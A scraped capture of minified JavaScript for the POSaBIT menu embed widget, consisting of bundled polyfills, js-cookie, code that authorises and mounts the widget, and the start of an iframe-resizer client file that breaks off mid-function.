i.e&&o(i.v),n.promise},race:function(t){var e=this,n=k(e),r=n.reject,o=g(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},5537:function(t,e,n){var r=n("8378"),o=n("7726"),i="__core-js_shared__",c=o[i]||(o[i]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},"584a":function(t,e){var n=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=n)},"5ca1":function(t,e,n){var r=n("7726"),o=n("8378"),i=n("32e9"),c=n("2aba"),a=n("9b43"),s="prototype",u=function(t,e,n){var f,l,p,h,d=t&u.F,v=t&u.G,y=t&u.S,b=t&u.P,m=t&u.B,w=v?r:y?r[e]||(r[e]={}):(r[e]||{})[s],g=v?o:o[e]||(o[e]={}),x=g[s]||(g[s]={});for(f in v&&(n=e),n)l=!d&&w&&void 0!==w[f],p=(l?w:n)[f],h=m&&l?a(p,r):b&&"function"==typeof p?a(Function.call,p):p,w&&c(w,f,p,t&u.U),g[f]!=p&&i(g,f,h),b&&x[f]!=p&&(x[f]=p)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},"5cc5":function(t,e,n){var r=n("2b4c")("iterator"),o=!1;try{var i=[7][r]();i["return"]=function(){o=!0},Array.from(i,function(){throw 2})}catch(c){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(c){}return n}},"613b":function(t,e,n){var r=n("5537")("keys"),o=n("ca5a");t.exports=function(t){return r[t]||(r[t]=o(t))}},"626a":function(t,e,n){var r=n("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"63b6":function(t,e,n){var r=n("e53d"),o=n("584a"),i=n("d864"),c=n("35e8"),a=n("07e3"),s="prototype",u=function(t,e,n){var f,l,p,h=t&u.F,d=t&u.G,v=t&u.S,y=t&u.P,b=t&u.B,m=t&u.W,w=d?o:o[e]||(o[e]={}),g=w[s],x=d?r:v?r[e]:(r[e]||{})[s];for(f in d&&(n=e),n)l=!h&&x&&void 0!==x[f],l&&a(w,f)||(p=l?x[f]:n[f],w[f]=d&&"function"!=typeof x[f]?n[f]:b&&l?i(p,r):m&&x[f]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[s]=t[s],e}(p):y&&"function"==typeof p?i(Function.call,p):p,y&&((w.virtual||(w.virtual={}))[f]=p,t&u.R&&g&&!g[f]&&c(g,f,p)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},6821:function(t,e,n){var r=n("626a"),o=n("be13");t.exports=function(t){return r(o(t))}},"69a8":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"6a99":function(t,e,n){var r=n("d3f4");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},7333:function(t,e,n){"use strict";var r=n("0d58"),o=n("2621"),i=n("52a7"),c=n("4bf8"),a=n("626a"),s=Object.assign;t.exports=!s||n("79e5")(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=s({},t)[n]||Object.keys(s({},e)).join("")!=r})?function(t,e){var n=c(t),s=arguments.length,u=1,f=o.f,l=i.f;while(s>u){var p,h=a(arguments[u++]),d=f?r(h).concat(f(h)):r(h),v=d.length,y=0;while(v>y)l.call(h,p=d[y++])&&(n[p]=h[p])}return n}:s},7726:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(t,e,n){var r=n("4588"),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},"794b":function(t,e,n){t.exports=!n("8e60")&&!n("294c")(function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a})},"79aa":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"79e5":function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},"7a56":function(t,e,n){"use strict";var r=n("7726"),o=n("86cc"),i=n("9e1e"),c=n("2b4c")("species");t.exports=function(t){var e=r[t];i&&e&&!e[c]&&o.f(e,c,{configurable:!0,get:function(){return this}})}},"7f20":function(t,e,n){var r=n("86cc").f,o=n("69a8"),i=n("2b4c")("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},8079:function(t,e,n){var r=n("7726"),o=n("1991").set,i=r.MutationObserver||r.WebKitMutationObserver,c=r.process,a=r.Promise,s="process"==n("2d95")(c);t.exports=function(){var t,e,n,u=function(){var r,o;s&&(r=c.domain)&&r.exit();while(t){o=t.fn,t=t.next;try{o()}catch(i){throw t?n():e=void 0,i}}e=void 0,r&&r.enter()};if(s)n=function(){c.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var l=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},8378:function(t,e){var n=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=n)},"84f2":function(t,e){t.exports={}},"85f2":function(t,e,n){t.exports=n("454f")},"86cc":function(t,e,n){var r=n("cb7c"),o=n("c69a"),i=n("6a99"),c=Object.defineProperty;e.f=n("9e1e")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return c(t,e,n)}catch(a){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"8e60":function(t,e,n){t.exports=!n("294c")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"964c":function(t,e,n){"use strict";n.r(e);n("cadf"),n("551c"),n("f751"),n("097d");var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};function o(t){return t&&DataView.prototype.isPrototypeOf(t)}if(r.arrayBuffer)var i=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(t){return t&&i.indexOf(Object.prototype.toString.call(t))>-1};function a(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function s(t){return"string"!==typeof t&&(t=String(t)),t}function u(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function f(t){this.map={},t instanceof f?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function l(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function p(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function h(t){var e=new FileReader,n=p(e);return e.readAsArrayBuffer(t),n}function d(t){var e=new FileReader,n=p(e);return e.readAsText(t),n}function v(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}function y(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(t){this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&o(t)?(this._bodyArrayBuffer=y(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||c(t))?this._bodyArrayBuffer=y(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?l(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(h)}),this.text=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return d(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(v(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(x)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(t,e){t=a(t),e=s(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},f.prototype["delete"]=function(t){delete this.map[a(t)]},f.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},f.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},f.prototype.set=function(t,e){this.map[a(t)]=s(e)},f.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},f.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),u(t)},f.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),u(t)},f.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),u(t)},r.iterable&&(f.prototype[Symbol.iterator]=f.prototype.entries);var m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function w(t){var e=t.toUpperCase();return m.indexOf(e)>-1?e:t}function g(t,e){e=e||{};var n=e.body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new f(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new f(e.headers)),this.method=w(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function x(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function _(t){var e=new f,n=t.replace(/\r?\n[\t ]+/g," ");return n.split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function j(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new f(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},b.call(g.prototype),b.call(j.prototype),j.prototype.clone=function(){return new j(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},j.error=function(){var t=new j(null,{status:0,statusText:""});return t.type="error",t};var O=[301,302,303,307,308];j.redirect=function(t,e){if(-1===O.indexOf(e))throw new RangeError("Invalid status code");return new j(null,{status:e,headers:{location:t}})};var E=self.DOMException;try{new E}catch(R){E=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},E.prototype=Object.create(Error.prototype),E.prototype.constructor=E}function P(t,e){return new Promise(function(n,o){var i=new g(t,e);if(i.signal&&i.signal.aborted)return o(new E("Aborted","AbortError"));var c=new XMLHttpRequest;function a(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:_(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;n(new j(e,t))},c.onerror=function(){o(new TypeError("Network request failed"))},c.ontimeout=function(){o(new TypeError("Network request failed"))},c.onabort=function(){o(new E("Aborted","AbortError"))},c.open(i.method,i.url,!0),"include"===i.credentials?c.withCredentials=!0:"omit"===i.credentials&&(c.withCredentials=!1),"responseType"in c&&r.blob&&(c.responseType="blob"),i.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),i.signal&&(i.signal.addEventListener("abort",a),c.onreadystatechange=function(){4===c.readyState&&i.signal.removeEventListener("abort",a)}),c.send("undefined"===typeof i._bodyInit?null:i._bodyInit)})}P.polyfill=!0,self.fetch||(self.fetch=P,self.Headers=f,self.Request=g,self.Response=j);var T=n("cab8"),S=n("f499"),A=n.n(S),B=n("d225"),k=n("b0b4"),U=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(B["a"])(this,t),this.settings=e;var n=document.currentScript;this.hostname=new URL(n.src).hostname}return Object(k["a"])(t,[{key:"embed",value:function(){var t=this.settings.config,e=encodeURIComponent(A()(this.settings)),n="https://".concat(this.hostname,"/frame.html?config=").concat(e),r="pab-menu-frame-".concat(t.feed_id),o=document.createElement("iframe");o.src=n,o.width="100%",o.style.minHeight="420px",o.style.width="100px",o.style.minWidth="100%",o.id=r,o.frameBorder=0;var i=document.createElement("script"),c=document.getElementsByTagName("script")[0];i.src="https://".concat(this.hostname,"/js/iframeClient.js"),c.parentNode.insertBefore(i,c);var a=document.getElementById(t.element_id);a||(a=document.getElementById("app")),a.appendChild(o),i.addEventListener("load",function(){window.iFrameResize({checkOrigin:!1},"#".concat(r))})}}]),t}(),C=n("c31b");(function(t,e){var n=e.posabitmenuwidget,r=new C["a"](n),o=new T["a"](n);if(r.isConfigured()&&r.hasTargetElement())if(n.config.iframe){var i=new U(n);i.embed()}else o.authAndMount()})(document,window)},"9b43":function(t,e,n){var r=n("d8e8");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"9c6c":function(t,e,n){var r=n("2b4c")("unscopables"),o=Array.prototype;void 0==o[r]&&n("32e9")(o,r,{}),t.exports=function(t){o[r][t]=!0}},"9c80":function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(e){return{e:!0,v:e}}}},"9def":function(t,e,n){var r=n("4588"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"9e1e":function(t,e,n){t.exports=!n("79e5")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},a21f:function(t,e,n){var r=n("584a"),o=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return o.stringify.apply(o,arguments)}},a25f:function(t,e,n){var r=n("7726"),o=r.navigator;t.exports=o&&o.userAgent||""},a5b8:function(t,e,n){"use strict";var r=n("d8e8");function o(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}t.exports.f=function(t){return new o(t)}},a78e:function(t,e,n){var r,o;
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(i){var c=!1;if(r=i,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),c=!0,t.exports=i(),c=!0,!c){var a=window.Cookies,s=window.Cookies=i();s.noConflict=function(){return window.Cookies=a,s}}})(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(n){function r(e,o,i){var c;if("undefined"!==typeof document){if(arguments.length>1){if(i=t({path:"/"},r.defaults,i),"number"===typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(o),/^[\{\[]/.test(c)&&(o=c)}catch(y){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)),e=e.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),e=e.replace(/[\(\)]/g,escape);var s="";for(var u in i)i[u]&&(s+="; "+u,!0!==i[u]&&(s+="="+i[u]));return document.cookie=e+"="+o+s}e||(c={});for(var f=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,p=0;p<f.length;p++){var h=f[p].split("="),d=h.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var v=h[0].replace(l,decodeURIComponent);if(d=n.read?n.read(d,v):n(d,v)||d.replace(l,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(y){}if(e===v){c=d;break}e||(c[v]=d)}catch(y){}}return c}}return r.set=r,r.get=function(t){return r.call(r,t)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(e,n){r(e,"",t(n,{expires:-1}))},r.withConverter=e,r}return e(function(){})})},aebd:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},b0b4:function(t,e,n){"use strict";n.d(e,"a",function(){return c});var r=n("85f2"),o=n.n(r);function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),o()(t,r.key,r)}}function c(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}},bcaa:function(t,e,n){var r=n("cb7c"),o=n("d3f4"),i=n("a5b8");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t),c=n.resolve;return c(e),n.promise}},be13:function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},c31b:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n("d225"),o=n("b0b4"),i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(r["a"])(this,t),this.settings=e}return Object(o["a"])(t,[{key:"isConfigured",value:function(){var t=this.settings.config;return!!(t&&t.feed_id&&t.api_key)||(console.warn("Please pass a configuration to the POSaBIT menu widget"),!1)}},{key:"hasTargetElement",value:function(){var t=this.settings.config;return t.element_id?this.maybeCreateAppDiv(t.element_id):this.maybeCreateAppDiv("app")}},{key:"maybeCreateAppDiv",value:function(t){var e=document.getElementById(t);return e||(e=document.createElement("div"),e.id=t,this.insertNearThisScript(e))}},{key:"insertNearThisScript",value:function(t){var e=document.getElementById("pab-menu-script");return e.parentNode.insertBefore(t,e)}}]),t}()},c366:function(t,e,n){var r=n("6821"),o=n("9def"),i=n("77f1");t.exports=function(t){return function(e,n,c){var a,s=r(e),u=o(s.length),f=i(c,u);if(t&&n!=n){while(u>f)if(a=s[f++],a!=a)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},c69a:function(t,e,n){t.exports=!n("9e1e")&&!n("79e5")(function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a})},ca5a:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cab8:function(t,e,n){"use strict";var r=n("f499"),o=n.n(r),i=n("d225"),c=n("b0b4"),a=n("a78e"),s=n.n(a),u=function(){function t(e,n){Object(i["a"])(this,t),this.cookieName=e,this.duration=n}return Object(c["a"])(t,[{key:"set",value:function(t){return s.a.set(this.cookieName,t,{expires:this.duration})}},{key:"get",value:function(){return s.a.get(this.cookieName)}}]),t}();n.d(e,"a",function(){return f});var f=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(i["a"])(this,t),this.settings=e,this.cookie=new u("posabit-config-".concat(this.settings.config.api_key),1/96);var n=document.currentScript;this.baseUri=new URL(n.src).hostname}return Object(c["a"])(t,[{key:"authAndMount",value:function(){if(this.isCached())return this.mount();var t=this;this.requestAuthorization(this.baseUri).then(function(t){return t.ok?t.json():t.json().then(function(e){throw new Error(e.error_msg||t.statusText)})}).then(function(e){t.cookie.set(e.venue_info),t.mount()}).catch(function(t){console.warn(t)})}},{key:"requestAuthorization",value:function(t){var e=this.settings.config;return fetch("https://".concat(t,"/allowed_hosts.php"),{method:"POST",body:o()({host:window.self===window.top?window.location.host:new URL(document.referrer).hostname,api_key:e.api_key})})}},{key:"isCached",value:function(){var t=this.cookie.get();return!!t&&(window.posabitVenueInfo=!!t&&JSON.parse(t),!0)}},{key:"mount",value:function(){var t=document.getElementsByTagName("script")[0],e=document.createElement("script");e.async=!0,e.src="https://".concat(this.baseUri,"/js/app.js"),t.parentNode.insertBefore(e,t);var n=document.createElement("link");n.rel="stylesheet",n.href="https://".concat(this.baseUri,"/css/app.css"),t.parentNode.insertBefore(n,t)}}]),t}()},cadf:function(t,e,n){"use strict";var r=n("9c6c"),o=n("d53b"),i=n("84f2"),c=n("6821");t.exports=n("01f9")(Array,"Array",function(t,e){this._t=c(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},cb7c:function(t,e,n){var r=n("d3f4");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},ce10:function(t,e,n){var r=n("69a8"),o=n("6821"),i=n("c366")(!1),c=n("613b")("IE_PROTO");t.exports=function(t,e){var n,a=o(t),s=0,u=[];for(n in a)n!=c&&r(a,n)&&u.push(n);while(e.length>s)r(a,n=e[s++])&&(~i(u,n)||u.push(n));return u}},d225:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},d3f4:function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},d53b:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},d864:function(t,e,n){var r=n("79aa");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},d8e8:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},d9f6:function(t,e,n){var r=n("e4ae"),o=n("794b"),i=n("1bc3"),c=Object.defineProperty;e.f=n("8e60")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return c(t,e,n)}catch(a){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},dcbc:function(t,e,n){var r=n("2aba");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},e11e:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e4ae:function(t,e,n){var r=n("f772");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},e53d:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},ebd6:function(t,e,n){var r=n("cb7c"),o=n("d8e8"),i=n("2b4c")("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||void 0==(n=r(c)[i])?e:o(n)}},f499:function(t,e,n){t.exports=n("a21f")},f605:function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},f751:function(t,e,n){var r=n("5ca1");r(r.S+r.F,"Object",{assign:n("7333")})},f772:function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},fa5b:function(t,e,n){t.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(t,e,n){var r=n("7726").document;t.exports=r&&r.documentElement}});
//# sourceMappingURL=bootstrap.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://menu-widget.posabit.com/js/iframeClient.js
body_size: 11981
content:
(function(n){var e={};function t(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return n[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=n,t.c=e,t.d=function(n,e,r){t.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:r})},t.r=function(n){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},t.t=function(n,e){if(1&e&&(n=t(n)),8&e)return n;if(4&e&&"object"===typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var o in n)t.d(r,o,function(e){return n[e]}.bind(null,o));return r},t.n=function(n){var e=n&&n.__esModule?function(){return n["default"]}:function(){return n};return t.d(e,"a",e),e},t.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},t.p="",t(t.s=3)})({"01f9":function(n,e,t){"use strict";var r=t("2d00"),o=t("5ca1"),i=t("2aba"),c=t("32e9"),a=t("84f2"),u=t("41a0"),f=t("7f20"),s=t("38fd"),l=t("2b4c")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",h="keys",v="values",m=function(){return this};n.exports=function(n,e,t,g,b,y,w){u(t,e,g);var x,O,_,j=function(n){if(!d&&n in E)return E[n];switch(n){case h:return function(){return new t(this,n)};case v:return function(){return new t(this,n)}}return function(){return new t(this,n)}},M=e+" Iterator",F=b==v,k=!1,E=n.prototype,I=E[l]||E[p]||b&&E[b],P=I||j(b),T=b?F?j("entries"):P:void 0,S="Array"==e&&E.entries||I;if(S&&(_=s(S.call(new n)),_!==Object.prototype&&_.next&&(f(_,M,!0),r||"function"==typeof _[l]||c(_,l,m))),F&&I&&I.name!==v&&(k=!0,P=function(){return I.call(this)}),r&&!w||!d&&!k&&E[l]||c(E,l,P),a[e]=P,a[M]=m,b)if(x={values:F?P:j(v),keys:y?P:j(h),entries:T},w)for(O in x)O in E||i(E,O,x[O]);else o(o.P+o.F*(d||k),e,x);return x}},"0363":function(n,e,t){var r,o,i;(function(t){if("undefined"!==typeof window){var c=0,a=!1,u=!1,f="message",s=f.length,l="[iFrameSizer]",d=l.length,p=null,h=window.requestAnimationFrame,v={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},m={},g=null,b={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClosed:function(){},onInit:function(){},onMessage:function(){I("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},y={};window.jQuery&&Z(window.jQuery),o=[],r=Y,i="function"===typeof r?r.apply(e,o):r,i===t||(n.exports=i),window.iFrameResize=window.iFrameResize||Y()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function x(n,e,t){n.addEventListener(e,t,!1)}function O(n,e,t){n.removeEventListener(e,t,!1)}function _(){var n,e=["moz","webkit","o","ms"];for(n=0;n<e.length&&!h;n+=1)h=window[e[n]+"RequestAnimationFrame"];h||k("setup","RequestAnimationFrame not supported")}function j(n){var e="Host page: "+n;return window.top!==window.self&&(e=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+n:"Nested host page: "+n),e}function M(n){return l+"["+j(n)+"]"}function F(n){return m[n]?m[n].log:a}function k(n,e){P("log",n,e,F(n))}function E(n,e){P("info",n,e,F(n))}function I(n,e){P("warn",n,e,!0)}function P(n,e,t,r){!0===r&&"object"===typeof window.console&&console[n](M(e),t)}function T(n){function e(){function 